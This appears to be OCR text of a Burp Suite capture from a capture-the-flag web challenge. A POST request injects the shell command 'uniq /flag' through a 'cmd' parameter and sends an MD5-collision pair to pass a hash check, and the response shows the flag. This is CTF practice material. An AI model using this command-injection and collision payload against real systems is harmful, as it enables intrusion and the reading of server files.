 Request
Pretty Raw Hex \n
1 POST /index.php?cmd=uniq%20/flag HTTP/1.1
2 Host: e8963ebe-bf2b-49eb-baf8-b5243f10d74c.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer:
http://e8963ebe-bf2b-49eb-baf8-b5243f10d74c.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 307
13
14 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x
%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%
83%60%FB_%07%FE%A2 &b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x
%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5
D%83%60%FB_%07%FE%A2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jan 2024 10:13:27 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10 Cache-Control: no-cache
11
12 <img src='data:image/gif;base64, '>
</img>
<br>
uniq /flag<br>
flag{0a3519c9-dfbe-4b4c-b4b8-b6bda401b291}
13 <html>
14 <style>
15 body{
16 background:url(./bj.png)no-repeat centercenter;
17 background-size:cover;
18 background-attachment:fixed;
19 background-color:#CCCCCC;
20 }
21 </style>
22 <body>
23 </body>
24 </html>